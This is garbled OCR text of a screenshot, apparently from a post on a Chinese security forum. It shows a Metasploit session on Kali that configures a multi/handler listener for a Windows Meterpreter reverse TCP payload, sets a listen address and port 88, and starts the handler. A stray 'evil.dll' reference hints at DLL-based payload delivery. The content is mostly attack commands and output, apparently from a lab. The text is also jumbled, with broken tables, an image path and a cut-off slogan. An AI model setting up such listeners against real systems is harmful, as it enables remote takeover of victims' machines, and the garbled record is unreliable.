 msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
File System
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
evil.dll
View the full module info with the info, or info -d command.
KALI
msf6 exploit(multi/handler) > set LHOST 192.168.26.130
LHOST => 192.168.26.130
msf6 exploit(multi/handler) > set LPORT 88
"the quieter you becom
LPORT => 88
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.26.130:88
先知社区